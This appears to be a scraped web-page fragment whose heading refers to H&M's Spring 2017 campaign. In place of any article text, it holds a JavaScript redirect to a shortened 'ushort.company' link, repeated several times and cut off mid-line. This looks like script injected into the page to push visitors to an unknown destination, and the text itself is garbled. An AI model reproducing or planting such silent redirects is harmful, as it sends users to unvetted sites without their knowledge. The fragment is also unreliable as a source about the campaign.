
for H&M’s Spring 2017 Campaign
April 18, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...